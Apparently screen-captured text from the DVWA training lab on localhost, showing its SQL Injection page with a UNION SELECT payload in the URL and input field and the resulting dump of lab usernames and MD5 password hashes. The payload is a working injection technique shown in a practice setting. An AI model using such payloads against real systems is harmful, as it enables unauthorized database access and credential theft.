 1
2
3
4
3
6:47
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+1%5C%5C%27+UNION+SELECT+user%2Cpassword+FROM+users--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1\\' UNION SELECT us Submit
ID:  1\\' UNION SELECT user,password FROM users--
First name: admin
Surname: admin
ID:  1\\' UNION SELECT user,password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  1\\' UNION SELECT user,password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  1\\' UNION SELECT user,password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  1\\' UNION SELECT user,password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  1\\' UNION SELECT user,password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/